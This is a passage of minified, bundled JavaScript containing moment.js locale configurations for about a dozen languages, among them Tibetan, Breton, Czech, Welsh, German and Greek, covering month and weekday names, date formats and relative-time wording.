e<4?"রাত":e<10?"সকাল":e<17?"দুপুর":e<20?"বিকাল":"রাত"},week:{dow:0,doy:6}})}(n(381))},1560:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
var t={1:"༡",2:"༢",3:"༣",4:"༤",5:"༥",6:"༦",7:"༧",8:"༨",9:"༩",0:"༠"},n={"༡":"1","༢":"2","༣":"3","༤":"4","༥":"5","༦":"6","༧":"7","༨":"8","༩":"9","༠":"0"};e.defineLocale("bo",{months:"ཟླ་བ་དང་པོ_ཟླ་བ་གཉིས་པ_ཟླ་བ་གསུམ་པ_ཟླ་བ་བཞི་པ_ཟླ་བ་ལྔ་པ_ཟླ་བ་དྲུག་པ_ཟླ་བ་བདུན་པ_ཟླ་བ་བརྒྱད་པ_ཟླ་བ་དགུ་པ_ཟླ་བ་བཅུ་པ_ཟླ་བ་བཅུ་གཅིག་པ_ཟླ་བ་བཅུ་གཉིས་པ".split("_"),monthsShort:"ཟླ་1_ཟླ་2_ཟླ་3_ཟླ་4_ཟླ་5_ཟླ་6_ཟླ་7_ཟླ་8_ཟླ་9_ཟླ་10_ཟླ་11_ཟླ་12".split("_"),monthsShortRegex:/^(ཟླ་\d{1,2})/,monthsParseExact:!0,weekdays:"གཟའ་ཉི་མ་_གཟའ་ཟླ་བ་_གཟའ་མིག་དམར་_གཟའ་ལྷག་པ་_གཟའ་ཕུར་བུ_གཟའ་པ་སངས་_གཟའ་སྤེན་པ་".split("_"),weekdaysShort:"ཉི་མ་_ཟླ་བ་_མིག་དམར་_ལྷག་པ་_ཕུར་བུ_པ་སངས་_སྤེན་པ་".split("_"),weekdaysMin:"ཉི_ཟླ_མིག_ལྷག_ཕུར_སངས_སྤེན".split("_"),longDateFormat:{LT:"A h:mm",LTS:"A h:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, A h:mm",LLLL:"dddd, D MMMM YYYY, A h:mm"},calendar:{sameDay:"[དི་རིང] LT",nextDay:"[སང་ཉིན] LT",nextWeek:"[བདུན་ཕྲག་རྗེས་མ], LT",lastDay:"[ཁ་སང] LT",lastWeek:"[བདུན་ཕྲག་མཐའ་མ] dddd, LT",sameElse:"L"},relativeTime:{future:"%s ལ་",past:"%s སྔན་ལ",s:"ལམ་སང",ss:"%d སྐར་ཆ།",m:"སྐར་མ་གཅིག",mm:"%d སྐར་མ",h:"ཆུ་ཚོད་གཅིག",hh:"%d ཆུ་ཚོད",d:"ཉིན་གཅིག",dd:"%d ཉིན་",M:"ཟླ་བ་གཅིག",MM:"%d ཟླ་བ",y:"ལོ་གཅིག",yy:"%d ལོ"},preparse:function(e){return e.replace(/[༡༢༣༤༥༦༧༨༩༠]/g,(function(e){return n[e]}))},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]}))},meridiemParse:/མཚན་མོ|ཞོགས་ཀས|ཉིན་གུང|དགོང་དག|མཚན་མོ/,meridiemHour:function(e,t){return 12===e&&(e=0),"མཚན་མོ"===t&&e>=4||"ཉིན་གུང"===t&&e<5||"དགོང་དག"===t?e+12:e},meridiem:function(e,t,n){return e<4?"མཚན་མོ":e<10?"ཞོགས་ཀས":e<17?"ཉིན་གུང":e<20?"དགོང་དག":"མཚན་མོ"},week:{dow:0,doy:6}})}(n(381))},1278:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
function t(e,t,n){return e+" "+a({mm:"munutenn",MM:"miz",dd:"devezh"}[n],e)}function n(e){switch(r(e)){case 1:case 3:case 4:case 5:case 9:return e+" bloaz";default:return e+" vloaz"}}function r(e){return e>9?r(e%10):e}function a(e,t){return 2===t?i(e):e}function i(e){var t={m:"v",b:"v",d:"z"};return t[e.charAt(0)]===undefined?e:t[e.charAt(0)]+e.substring(1)}var o=[/^gen/i,/^c[ʼ\']hwe/i,/^meu/i,/^ebr/i,/^mae/i,/^(mez|eve)/i,/^gou/i,/^eos/i,/^gwe/i,/^her/i,/^du/i,/^ker/i],s=/^(genver|c[ʼ\']hwevrer|meurzh|ebrel|mae|mezheven|gouere|eost|gwengolo|here|du|kerzu|gen|c[ʼ\']hwe|meu|ebr|mae|eve|gou|eos|gwe|her|du|ker)/i,d=/^(genver|c[ʼ\']hwevrer|meurzh|ebrel|mae|mezheven|gouere|eost|gwengolo|here|du|kerzu)/i,l=/^(gen|c[ʼ\']hwe|meu|ebr|mae|eve|gou|eos|gwe|her|du|ker)/i,u=[/^sul/i,/^lun/i,/^meurzh/i,/^merc[ʼ\']her/i,/^yaou/i,/^gwener/i,/^sadorn/i],c=[/^Sul/i,/^Lun/i,/^Meu/i,/^Mer/i,/^Yao/i,/^Gwe/i,/^Sad/i],m=[/^Su/i,/^Lu/i,/^Me([^r]|$)/i,/^Mer/i,/^Ya/i,/^Gw/i,/^Sa/i];e.defineLocale("br",{months:"Genver_Cʼhwevrer_Meurzh_Ebrel_Mae_Mezheven_Gouere_Eost_Gwengolo_Here_Du_Kerzu".split("_"),monthsShort:"Gen_Cʼhwe_Meu_Ebr_Mae_Eve_Gou_Eos_Gwe_Her_Du_Ker".split("_"),weekdays:"Sul_Lun_Meurzh_Mercʼher_Yaou_Gwener_Sadorn".split("_"),weekdaysShort:"Sul_Lun_Meu_Mer_Yao_Gwe_Sad".split("_"),weekdaysMin:"Su_Lu_Me_Mer_Ya_Gw_Sa".split("_"),weekdaysParse:m,fullWeekdaysParse:u,shortWeekdaysParse:c,minWeekdaysParse:m,monthsRegex:s,monthsShortRegex:s,monthsStrictRegex:d,monthsShortStrictRegex:l,monthsParse:o,longMonthsParse:o,shortMonthsParse:o,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D [a viz] MMMM YYYY",LLL:"D [a viz] MMMM YYYY HH:mm",LLLL:"dddd, D [a viz] MMMM YYYY HH:mm"},calendar:{sameDay:"[Hiziv da] LT",nextDay:"[Warcʼhoazh da] LT",nextWeek:"dddd [da] LT",lastDay:"[Decʼh da] LT",lastWeek:"dddd [paset da] LT",sameElse:"L"},relativeTime:{future:"a-benn %s",past:"%s ʼzo",s:"un nebeud segondennoù",ss:"%d eilenn",m:"ur vunutenn",mm:t,h:"un eur",hh:"%d eur",d:"un devezh",dd:t,M:"ur miz",MM:t,y:"ur bloaz",yy:n},dayOfMonthOrdinalParse:/\d{1,2}(añ|vet)/,ordinal:function(e){return e+(1===e?"añ":"vet")},week:{dow:1,doy:4},meridiemParse:/a.m.|g.m./,isPM:function(e){return"g.m."===e},meridiem:function(e,t,n){return e<12?"a.m.":"g.m."}})}(n(381))},622:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
function t(e,t,n){var r=e+" ";switch(n){case"ss":return r+=1===e?"sekunda":2===e||3===e||4===e?"sekunde":"sekundi";case"m":return t?"jedna minuta":"jedne minute";case"mm":return r+=1===e?"minuta":2===e||3===e||4===e?"minute":"minuta";case"h":return t?"jedan sat":"jednog sata";case"hh":return r+=1===e?"sat":2===e||3===e||4===e?"sata":"sati";case"dd":return r+=1===e?"dan":"dana";case"MM":return r+=1===e?"mjesec":2===e||3===e||4===e?"mjeseca":"mjeseci";case"yy":return r+=1===e?"godina":2===e||3===e||4===e?"godine":"godina"}}e.defineLocale("bs",{months:"januar_februar_mart_april_maj_juni_juli_august_septembar_oktobar_novembar_decembar".split("_"),monthsShort:"jan._feb._mar._apr._maj._jun._jul._aug._sep._okt._nov._dec.".split("_"),monthsParseExact:!0,weekdays:"nedjelja_ponedjeljak_utorak_srijeda_četvrtak_petak_subota".split("_"),weekdaysShort:"ned._pon._uto._sri._čet._pet._sub.".split("_"),weekdaysMin:"ne_po_ut_sr_če_pe_su".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd, D. MMMM YYYY H:mm"},calendar:{sameDay:"[danas u] LT",nextDay:"[sutra u] LT",nextWeek:function(){switch(this.day()){case 0:return"[u] [nedjelju] [u] LT";case 3:return"[u] [srijedu] [u] LT";case 6:return"[u] [subotu] [u] LT";case 1:case 2:case 4:case 5:return"[u] dddd [u] LT"}},lastDay:"[jučer u] LT",lastWeek:function(){switch(this.day()){case 0:case 3:return"[prošlu] dddd [u] LT";case 6:return"[prošle] [subote] [u] LT";case 1:case 2:case 4:case 5:return"[prošli] dddd [u] LT"}},sameElse:"L"},relativeTime:{future:"za %s",past:"prije %s",s:"par sekundi",ss:t,m:t,mm:t,h:t,hh:t,d:"dan",dd:t,M:"mjesec",MM:t,y:"godinu",yy:t},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:7}})}(n(381))},2468:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("ca",{months:{standalone:"gener_febrer_març_abril_maig_juny_juliol_agost_setembre_octubre_novembre_desembre".split("_"),format:"de gener_de febrer_de març_d'abril_de maig_de juny_de juliol_d'agost_de setembre_d'octubre_de novembre_de desembre".split("_"),isFormat:/D[oD]?(\s)+MMMM/},monthsShort:"gen._febr._març_abr._maig_juny_jul._ag._set._oct._nov._des.".split("_"),monthsParseExact:!0,weekdays:"diumenge_dilluns_dimarts_dimecres_dijous_divendres_dissabte".split("_"),weekdaysShort:"dg._dl._dt._dc._dj._dv._ds.".split("_"),weekdaysMin:"dg_dl_dt_dc_dj_dv_ds".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM [de] YYYY",ll:"D MMM YYYY",LLL:"D MMMM [de] YYYY [a les] H:mm",lll:"D MMM YYYY, H:mm",LLLL:"dddd D MMMM [de] YYYY [a les] H:mm",llll:"ddd D MMM YYYY, H:mm"},calendar:{sameDay:function(){return"[avui a "+(1!==this.hours()?"les":"la")+"] LT"},nextDay:function(){return"[demà a "+(1!==this.hours()?"les":"la")+"] LT"},nextWeek:function(){return"dddd [a "+(1!==this.hours()?"les":"la")+"] LT"},lastDay:function(){return"[ahir a "+(1!==this.hours()?"les":"la")+"] LT"},lastWeek:function(){return"[el] dddd [passat a "+(1!==this.hours()?"les":"la")+"] LT"},sameElse:"L"},relativeTime:{future:"d'aquí %s",past:"fa %s",s:"uns segons",ss:"%d segons",m:"un minut",mm:"%d minuts",h:"una hora",hh:"%d hores",d:"un dia",dd:"%d dies",M:"un mes",MM:"%d mesos",y:"un any",yy:"%d anys"},dayOfMonthOrdinalParse:/\d{1,2}(r|n|t|è|a)/,ordinal:function(e,t){var n=1===e?"r":2===e?"n":3===e?"r":4===e?"t":"è";return"w"!==t&&"W"!==t||(n="a"),e+n},week:{dow:1,doy:4}})}(n(381))},5822:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
var t={format:"leden_únor_březen_duben_květen_červen_červenec_srpen_září_říjen_listopad_prosinec".split("_"),standalone:"ledna_února_března_dubna_května_června_července_srpna_září_října_listopadu_prosince".split("_")},n="led_úno_bře_dub_kvě_čvn_čvc_srp_zář_říj_lis_pro".split("_"),r=[/^led/i,/^úno/i,/^bře/i,/^dub/i,/^kvě/i,/^(čvn|červen$|června)/i,/^(čvc|červenec|července)/i,/^srp/i,/^zář/i,/^říj/i,/^lis/i,/^pro/i],a=/^(leden|únor|březen|duben|květen|červenec|července|červen|června|srpen|září|říjen|listopad|prosinec|led|úno|bře|dub|kvě|čvn|čvc|srp|zář|říj|lis|pro)/i;function i(e){return e>1&&e<5&&1!=~~(e/10)}function o(e,t,n,r){var a=e+" ";switch(n){case"s":return t||r?"pár sekund":"pár sekundami";case"ss":return t||r?a+(i(e)?"sekundy":"sekund"):a+"sekundami";case"m":return t?"minuta":r?"minutu":"minutou";case"mm":return t||r?a+(i(e)?"minuty":"minut"):a+"minutami";case"h":return t?"hodina":r?"hodinu":"hodinou";case"hh":return t||r?a+(i(e)?"hodiny":"hodin"):a+"hodinami";case"d":return t||r?"den":"dnem";case"dd":return t||r?a+(i(e)?"dny":"dní"):a+"dny";case"M":return t||r?"měsíc":"měsícem";case"MM":return t||r?a+(i(e)?"měsíce":"měsíců"):a+"měsíci";case"y":return t||r?"rok":"rokem";case"yy":return t||r?a+(i(e)?"roky":"let"):a+"lety"}}e.defineLocale("cs",{months:t,monthsShort:n,monthsRegex:a,monthsShortRegex:a,monthsStrictRegex:/^(leden|ledna|února|únor|březen|března|duben|dubna|květen|května|červenec|července|červen|června|srpen|srpna|září|říjen|října|listopadu|listopad|prosinec|prosince)/i,monthsShortStrictRegex:/^(led|úno|bře|dub|kvě|čvn|čvc|srp|zář|říj|lis|pro)/i,monthsParse:r,longMonthsParse:r,shortMonthsParse:r,weekdays:"neděle_pondělí_úterý_středa_čtvrtek_pátek_sobota".split("_"),weekdaysShort:"ne_po_út_st_čt_pá_so".split("_"),weekdaysMin:"ne_po_út_st_čt_pá_so".split("_"),longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd D. MMMM YYYY H:mm",l:"D. M. YYYY"},calendar:{sameDay:"[dnes v] LT",nextDay:"[zítra v] LT",nextWeek:function(){switch(this.day()){case 0:return"[v neděli v] LT";case 1:case 2:return"[v] dddd [v] LT";case 3:return"[ve středu v] LT";case 4:return"[ve čtvrtek v] LT";case 5:return"[v pátek v] LT";case 6:return"[v sobotu v] LT"}},lastDay:"[včera v] LT",lastWeek:function(){switch(this.day()){case 0:return"[minulou neděli v] LT";case 1:case 2:return"[minulé] dddd [v] LT";case 3:return"[minulou středu v] LT";case 4:case 5:return"[minulý] dddd [v] LT";case 6:return"[minulou sobotu v] LT"}},sameElse:"L"},relativeTime:{future:"za %s",past:"před %s",s:o,ss:o,m:o,mm:o,h:o,hh:o,d:o,dd:o,M:o,MM:o,y:o,yy:o},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(381))},877:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("cv",{months:"кӑрлач_нарӑс_пуш_ака_май_ҫӗртме_утӑ_ҫурла_авӑн_юпа_чӳк_раштав".split("_"),monthsShort:"кӑр_нар_пуш_ака_май_ҫӗр_утӑ_ҫур_авн_юпа_чӳк_раш".split("_"),weekdays:"вырсарникун_тунтикун_ытларикун_юнкун_кӗҫнерникун_эрнекун_шӑматкун".split("_"),weekdaysShort:"выр_тун_ытл_юн_кӗҫ_эрн_шӑм".split("_"),weekdaysMin:"вр_тн_ыт_юн_кҫ_эр_шм".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD-MM-YYYY",LL:"YYYY [ҫулхи] MMMM [уйӑхӗн] D[-мӗшӗ]",LLL:"YYYY [ҫулхи] MMMM [уйӑхӗн] D[-мӗшӗ], HH:mm",LLLL:"dddd, YYYY [ҫулхи] MMMM [уйӑхӗн] D[-мӗшӗ], HH:mm"},calendar:{sameDay:"[Паян] LT [сехетре]",nextDay:"[Ыран] LT [сехетре]",lastDay:"[Ӗнер] LT [сехетре]",nextWeek:"[Ҫитес] dddd LT [сехетре]",lastWeek:"[Иртнӗ] dddd LT [сехетре]",sameElse:"L"},relativeTime:{future:function(e){return e+(/сехет$/i.exec(e)?"рен":/ҫул$/i.exec(e)?"тан":"ран")},past:"%s каялла",s:"пӗр-ик ҫеккунт",ss:"%d ҫеккунт",m:"пӗр минут",mm:"%d минут",h:"пӗр сехет",hh:"%d сехет",d:"пӗр кун",dd:"%d кун",M:"пӗр уйӑх",MM:"%d уйӑх",y:"пӗр ҫул",yy:"%d ҫул"},dayOfMonthOrdinalParse:/\d{1,2}-мӗш/,ordinal:"%d-мӗш",week:{dow:1,doy:7}})}(n(381))},7373:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("cy",{months:"Ionawr_Chwefror_Mawrth_Ebrill_Mai_Mehefin_Gorffennaf_Awst_Medi_Hydref_Tachwedd_Rhagfyr".split("_"),monthsShort:"Ion_Chwe_Maw_Ebr_Mai_Meh_Gor_Aws_Med_Hyd_Tach_Rhag".split("_"),weekdays:"Dydd Sul_Dydd Llun_Dydd Mawrth_Dydd Mercher_Dydd Iau_Dydd Gwener_Dydd Sadwrn".split("_"),weekdaysShort:"Sul_Llun_Maw_Mer_Iau_Gwe_Sad".split("_"),weekdaysMin:"Su_Ll_Ma_Me_Ia_Gw_Sa".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Heddiw am] LT",nextDay:"[Yfory am] LT",nextWeek:"dddd [am] LT",lastDay:"[Ddoe am] LT",lastWeek:"dddd [diwethaf am] LT",sameElse:"L"},relativeTime:{future:"mewn %s",past:"%s yn ôl",s:"ychydig eiliadau",ss:"%d eiliad",m:"munud",mm:"%d munud",h:"awr",hh:"%d awr",d:"diwrnod",dd:"%d diwrnod",M:"mis",MM:"%d mis",y:"blwyddyn",yy:"%d flynedd"},dayOfMonthOrdinalParse:/\d{1,2}(fed|ain|af|il|ydd|ed|eg)/,ordinal:function(e){var t="";return e>20?t=40===e||50===e||60===e||80===e||100===e?"fed":"ain":e>0&&(t=["","af","il","ydd","ydd","ed","ed","ed","fed","fed","fed","eg","fed","eg","eg","fed","eg","eg","fed","eg","fed"][e]),e+t},week:{dow:1,doy:4}})}(n(381))},4780:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("da",{months:"januar_februar_marts_april_maj_juni_juli_august_september_oktober_november_december".split("_"),monthsShort:"jan_feb_mar_apr_maj_jun_jul_aug_sep_okt_nov_dec".split("_"),weekdays:"søndag_mandag_tirsdag_onsdag_torsdag_fredag_lørdag".split("_"),weekdaysShort:"søn_man_tir_ons_tor_fre_lør".split("_"),weekdaysMin:"sø_ma_ti_on_to_fr_lø".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY HH:mm",LLLL:"dddd [d.] D. MMMM YYYY [kl.] HH:mm"},calendar:{sameDay:"[i dag kl.] LT",nextDay:"[i morgen kl.] LT",nextWeek:"på dddd [kl.] LT",lastDay:"[i går kl.] LT",lastWeek:"[i] dddd[s kl.] LT",sameElse:"L"},relativeTime:{future:"om %s",past:"%s siden",s:"få sekunder",ss:"%d sekunder",m:"et minut",mm:"%d minutter",h:"en time",hh:"%d timer",d:"en dag",dd:"%d dage",M:"en måned",MM:"%d måneder",y:"et år",yy:"%d år"},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(381))},217:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
function t(e,t,n,r){var a={m:["eine Minute","einer Minute"],h:["eine Stunde","einer Stunde"],d:["ein Tag","einem Tag"],dd:[e+" Tage",e+" Tagen"],w:["eine Woche","einer Woche"],M:["ein Monat","einem Monat"],MM:[e+" Monate",e+" Monaten"],y:["ein Jahr","einem Jahr"],yy:[e+" Jahre",e+" Jahren"]};return t?a[n][0]:a[n][1]}e.defineLocale("de-at",{months:"Jänner_Februar_März_April_Mai_Juni_Juli_August_September_Oktober_November_Dezember".split("_"),monthsShort:"Jän._Feb._März_Apr._Mai_Juni_Juli_Aug._Sep._Okt._Nov._Dez.".split("_"),monthsParseExact:!0,weekdays:"Sonntag_Montag_Dienstag_Mittwoch_Donnerstag_Freitag_Samstag".split("_"),weekdaysShort:"So._Mo._Di._Mi._Do._Fr._Sa.".split("_"),weekdaysMin:"So_Mo_Di_Mi_Do_Fr_Sa".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY HH:mm",LLLL:"dddd, D. MMMM YYYY HH:mm"},calendar:{sameDay:"[heute um] LT [Uhr]",sameElse:"L",nextDay:"[morgen um] LT [Uhr]",nextWeek:"dddd [um] LT [Uhr]",lastDay:"[gestern um] LT [Uhr]",lastWeek:"[letzten] dddd [um] LT [Uhr]"},relativeTime:{future:"in %s",past:"vor %s",s:"ein paar Sekunden",ss:"%d Sekunden",m:t,mm:"%d Minuten",h:t,hh:"%d Stunden",d:t,dd:t,w:t,ww:"%d Wochen",M:t,MM:t,y:t,yy:t},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(381))},894:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
function t(e,t,n,r){var a={m:["eine Minute","einer Minute"],h:["eine Stunde","einer Stunde"],d:["ein Tag","einem Tag"],dd:[e+" Tage",e+" Tagen"],w:["eine Woche","einer Woche"],M:["ein Monat","einem Monat"],MM:[e+" Monate",e+" Monaten"],y:["ein Jahr","einem Jahr"],yy:[e+" Jahre",e+" Jahren"]};return t?a[n][0]:a[n][1]}e.defineLocale("de-ch",{months:"Januar_Februar_März_April_Mai_Juni_Juli_August_September_Oktober_November_Dezember".split("_"),monthsShort:"Jan._Feb._März_Apr._Mai_Juni_Juli_Aug._Sep._Okt._Nov._Dez.".split("_"),monthsParseExact:!0,weekdays:"Sonntag_Montag_Dienstag_Mittwoch_Donnerstag_Freitag_Samstag".split("_"),weekdaysShort:"So_Mo_Di_Mi_Do_Fr_Sa".split("_"),weekdaysMin:"So_Mo_Di_Mi_Do_Fr_Sa".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY HH:mm",LLLL:"dddd, D. MMMM YYYY HH:mm"},calendar:{sameDay:"[heute um] LT [Uhr]",sameElse:"L",nextDay:"[morgen um] LT [Uhr]",nextWeek:"dddd [um] LT [Uhr]",lastDay:"[gestern um] LT [Uhr]",lastWeek:"[letzten] dddd [um] LT [Uhr]"},relativeTime:{future:"in %s",past:"vor %s",s:"ein paar Sekunden",ss:"%d Sekunden",m:t,mm:"%d Minuten",h:t,hh:"%d Stunden",d:t,dd:t,w:t,ww:"%d Wochen",M:t,MM:t,y:t,yy:t},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(381))},9740:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
function t(e,t,n,r){var a={m:["eine Minute","einer Minute"],h:["eine Stunde","einer Stunde"],d:["ein Tag","einem Tag"],dd:[e+" Tage",e+" Tagen"],w:["eine Woche","einer Woche"],M:["ein Monat","einem Monat"],MM:[e+" Monate",e+" Monaten"],y:["ein Jahr","einem Jahr"],yy:[e+" Jahre",e+" Jahren"]};return t?a[n][0]:a[n][1]}e.defineLocale("de",{months:"Januar_Februar_März_April_Mai_Juni_Juli_August_September_Oktober_November_Dezember".split("_"),monthsShort:"Jan._Feb._März_Apr._Mai_Juni_Juli_Aug._Sep._Okt._Nov._Dez.".split("_"),monthsParseExact:!0,weekdays:"Sonntag_Montag_Dienstag_Mittwoch_Donnerstag_Freitag_Samstag".split("_"),weekdaysShort:"So._Mo._Di._Mi._Do._Fr._Sa.".split("_"),weekdaysMin:"So_Mo_Di_Mi_Do_Fr_Sa".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY HH:mm",LLLL:"dddd, D. MMMM YYYY HH:mm"},calendar:{sameDay:"[heute um] LT [Uhr]",sameElse:"L",nextDay:"[morgen um] LT [Uhr]",nextWeek:"dddd [um] LT [Uhr]",lastDay:"[gestern um] LT [Uhr]",lastWeek:"[letzten] dddd [um] LT [Uhr]"},relativeTime:{future:"in %s",past:"vor %s",s:"ein paar Sekunden",ss:"%d Sekunden",m:t,mm:"%d Minuten",h:t,hh:"%d Stunden",d:t,dd:t,w:t,ww:"%d Wochen",M:t,MM:t,y:t,yy:t},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(381))},5300:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
var t=["ޖެނުއަރީ","ފެބްރުއަރީ","މާރިޗު","އޭޕްރީލު","މޭ","ޖޫން","ޖުލައި","އޯގަސްޓު","ސެޕްޓެމްބަރު","އޮކްޓޯބަރު","ނޮވެމްބަރު","ޑިސެމްބަރު"],n=["އާދިއްތަ","ހޯމަ","އަންގާރަ","ބުދަ","ބުރާސްފަތި","ހުކުރު","ހޮނިހިރު"];e.defineLocale("dv",{months:t,monthsShort:t,weekdays:n,weekdaysShort:n,weekdaysMin:"އާދި_ހޯމަ_އަން_ބުދަ_ބުރާ_ހުކު_ހޮނި".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"D/M/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},meridiemParse:/މކ|މފ/,isPM:function(e){return"މފ"===e},meridiem:function(e,t,n){return e<12?"މކ":"މފ"},calendar:{sameDay:"[މިއަދު] LT",nextDay:"[މާދަމާ] LT",nextWeek:"dddd LT",lastDay:"[އިއްޔެ] LT",lastWeek:"[ފާއިތުވި] dddd LT",sameElse:"L"},relativeTime:{future:"ތެރޭގައި %s",past:"ކުރިން %s",s:"ސިކުންތުކޮޅެއް",ss:"d% ސިކުންތު",m:"މިނިޓެއް",mm:"މިނިޓު %d",h:"ގަޑިއިރެއް",hh:"ގަޑިއިރު %d",d:"ދުވަހެއް",dd:"ދުވަސް %d",M:"މަހެއް",MM:"މަސް %d",y:"އަހަރެއް",yy:"އަހަރު %d"},preparse:function(e){return e.replace(/،/g,",")},postformat:function(e){return e.replace(/,/g,"،")},week:{dow:7,doy:12}})}(n(381))},837:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
function t(e){return"undefined"!=typeof Function&&e instanceof Function||"[object Function]"===Object.prototype.toString.call(e)}e.defineLocale("el",{monthsNominativeEl:"Ιανουάριος_Φεβρουάριος_Μάρτιος_Απρίλιος_Μάιος_Ιούνιος_Ιούλιος_Αύγουστος_Σεπτέμβριος_Οκτώβριος_Νοέμβριος_Δεκέμβριος".split("_"),monthsGenitiveEl:"Ιανουαρίου_Φεβρουαρίου_Μαρτίου_Απριλίου_Μαΐου_Ιουνίου_Ιουλίου_Αυγούστου_Σεπτεμβρίου_Οκτωβρίου_Νοεμβρίου_Δεκεμβρίου".split("_"),months:function(e,t){return e?"string"==typeof t&&/D/.test(t.substring(0,t.indexOf("MMMM")))?this._monthsGenitiveEl[e.month()]:this._monthsNominativeEl[e.month()]:this._monthsNominativeEl},monthsShort:"Ιαν_Φεβ_Μαρ_Απρ_Μαϊ_Ιουν_Ιουλ_Αυγ_Σεπ_Οκτ_Νοε_Δεκ".split("_"),weekdays:"Κυριακή_Δευτέρα_Τρίτη_Τετάρτη_Πέμπτη_Παρασκευή_Σάββατο".split("_"),weekdaysShort:"Κυρ_Δευ_Τρι_Τετ_Πεμ_Παρ_Σαβ".split("_"),weekdaysMin:"Κυ_Δε_Τρ_Τε_Πε_Πα_Σα".split("_"),meridiem:function(e,t,n){return e>11?n?"μμ":"ΜΜ":n?"πμ":"ΠΜ"},isPM:function(e){return"μ"===(e+"").toLowerCase()[0]},meridiemParse:/[ΠΜ]\.?Μ?\.?/i,longDateFormat:{LT:"h:mm A",LTS:"h:mm:ss A",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY h:mm A",LLLL:"dddd, D MMMM YYYY h:mm A"},calendarEl:{sameDay:"[Σήμερα {}] LT",nextDay:"[Αύριο {}] LT",nextWeek:"dddd [{}] LT",lastDay:"[Χθες {}] LT",lastWeek:function(){return 6===this.day()?"[το προηγούμενο] dddd [{}] LT":"[την προηγούμενη] dddd [{}] LT"},sameElse:"L"},calendar:function(e,n){var r=this._calendarEl[e],a=n&&n.hours();return t(r)&&(r=r.apply(n)),r.replace("{}",a%12==1?"στη":"στις")},relativeTime:{future:"σε %s",past:"%s πριν",s:"λίγα δευτερόλεπτα",ss:"%d δευτερόλεπτα",m:"ένα λεπτό",mm:"%d λεπτά",h:"μία ώρα",hh:"%d ώρες",d:"μία μέρα",dd:"%d μέρες",M:"ένας μήνας",MM:"%d μήνες",y:"ένας χρόνος",yy:"%d χρόνια"},dayOfMonthOrdinalParse:/\d{1,2}η/,ordinal:"%dη",week:{dow:1,doy:4}})}(n(381))},8348:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("en-au",{months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),monthsShort:"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),weekdaysShort:"Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),weekdaysMin:"Su_Mo_Tu_We_Th_Fr_Sa".split("_"),longDateFormat:{LT:"h:mm A",LTS:"h:mm:ss A",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY h:mm A",LLLL:"dddd, D MMMM YYYY h:mm A"},calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",ss:"%d seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d 